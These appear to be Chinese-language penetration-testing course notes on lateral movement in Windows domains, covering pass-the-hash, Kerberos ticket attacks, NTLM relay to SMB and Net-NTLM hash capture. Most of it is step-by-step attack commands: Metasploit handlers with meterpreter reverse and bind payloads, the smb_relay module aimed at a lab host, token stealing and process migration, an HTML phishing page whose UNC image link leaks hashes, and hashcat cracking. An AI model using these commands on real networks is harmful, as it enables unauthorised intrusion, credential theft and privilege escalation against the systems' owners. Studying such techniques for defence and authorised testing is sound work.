#知识点:

1、横向移动-NTLM-Relay To SMB

2、横向移动-NTLM-Inveigh Hash破解

与NLTM认证相关的安全问题主要有Pass The Hash、利用NTLM进行信息收集、Net-NTLM Hash破解、NTLM Relay几种。PTH前期已经了,运用mimikatz、impacket工具包的一些脚本、CS等等都可以利用,NTLM Relay又包括(relay to smb,ldap,ews)

-连接方向:正向&反向(基础课程有讲过)

-内网穿透:解决网络控制上线&网络通讯问题

-隧道技术:解决不出网协议上线的问题(利用出网协议进行封装出网)

-代理技术:解决网络通讯不通的问题(利用跳板机建立节点后续操作)

#代理隧道系列点:

1、判断什么时候用代理

2、判断什么时候用隧道

3、判断出网和不出网协议

4、如何使用代理建立节点并连接

5、如何使用隧道技术封装协议上线

6、判断哪些代理或隧道情况选择放弃

#横向移动系列点:

系统点:

windows->windows

windows->Linux

linux->windows

linux->linux

详细点:

IPC,WMI,SMB,PTH,PTK,PTT,SPN,WinRM,WinRS,RDP,Plink,DCOM,SSH;Exchange,LLMNR投毒,NTLM-Relay,Kerberos_TGS,GPO&DACL,域控提权漏洞,约束委派,数据库攻防,系统补丁下发执行,EDR定向下发执行等。

#PTH在内网渗透中是一种很经典的攻击方式,原理就是攻击者可以直接通过LM Hash和NTLM Hash访问远程主机或服务,而不用提供明文密码。

如果禁用了ntlm认证,PsExec无法利用获得的ntlm hash进行远程连接,但是使用mimikatz还是可以攻击成功。对于8.1/2012r2,安装补丁kb2871997的Win 7/2008r2/8/2012等,可以使用AES keys代替NT hash来实现ptk攻击,

总结:KB2871997补丁后的影响

pth:没打补丁用户都可以连接,打了补丁只能administrator连接

ptk:打了补丁才能用户都可以连接,采用aes256连接

https://www.freebuf.com/column/220740.html

#PTT攻击的部分就不是简单的NTLM认证了,它是利用Kerberos协议进行攻击的,这里就介绍三种常见的攻击方法:MS14-068,Golden ticket,SILVER ticket,简单来说就是将连接合法的票据注入到内存中实现连接。

MS14-068基于漏洞,Golden ticket(黄金票据),SILVER ticket(白银票据)

其中Golden ticket(黄金票据),SILVER ticket(白银票据)属于权限维持技术

MS14-068造成的危害是允许域内任何一个普通用户,将自己提升至域管权限。微软给出的补丁是kb3011780。

➢横向移动-NTLM中继攻击-Relay重放-SMB上线 ➢横向移动-NTLM中继攻击-Inveigh嗅探-Hash破解

#基本知识点:

与NLTM认证相关的安全问题主要有Pass The Hash、利用NTLM进行信息收集、Net-NTLM Hash破解、NTLM Relay几种。PTH前期已经了,运用mimikatz、impacket工具包的一些脚本、CS等等都可以利用,NTLM Relay又包括(relay to smb,ldap,ews)

可以应用在获取不到明文或HASH时采用的手法,但也要注意手法的必备条件。

工作站和主域间的信任关系失败

Reset-ComputerMachinePassword -Server god.org -Credential (Get-Credential)

#横向移动-NTLM中继攻击-Relay重放-SMB上线

条件:通讯双方当前用户密码一致

CS:

spawn msf

MSF:

监听上线:

use exploit/multi/handler

set payload windows/meterpreter/reverse_http

set lhost 0.0.0.0

set lport 8888

run

添加路由:

run autoroute -p //查看当前路由表

run post/multi/manage/autoroute //添加当前路由表

background //返回

重发模块:

use exploit/windows/smb/smb_relay

set smbhost 192.168.3.32 //转发攻击目标

#set lhost 192.168.8.191 //设置本地IP

set autorunscript post/windows/manage/migrate

主动连接:

set payload windows/meterpreter/bind_tcp

set rhost 192.168.3.32 //设置连接目标

run

触发命令:

shell dir \192.168.8.191\c$ //攻击机IP

连接后门:

use exploit/multi/handler

set payload windows/meterpreter/bind_tcp

set rhost 192.168.3.32

set lport 4444

run

降权到本地管理员:

msf:

meterpreter > ps

meterpreter > migrate 1568 (管理员PID)

cs:

ps

steal_token 884 (管理员PID)



#横向移动-NTLM中继攻击-Inveigh嗅探-Hash破解

条件:被控主机当前管理员权限

Responder中继攻击-NTLM Hash破解

https://github.com/hashcat/hashcat/

https://github.com/Kevin-Robertson/Inveigh

1、监听拦截 (管理员权限)

Inveigh.exe

获取到的是NET NTLM HASH V1或V2

2、触发拦截

dir \192.168.3.x\c$

2.1、钓鱼触发

http://192.168.3.31/1.html

<!DOCTYPE html>

<html>

<head>

<title></title>

</head>

<body>

<img src="file:///\\192.168.3.32\2">

</body>

</html>

3、破解密文

hashcat -m 5600 hash pass.txt --show

PS:测试可能需要多次请求触发拦截dir建议间隔3秒重试,2003 x86获取报错原因未知

成功率不稳定推测可能流量过多导致需要多次重试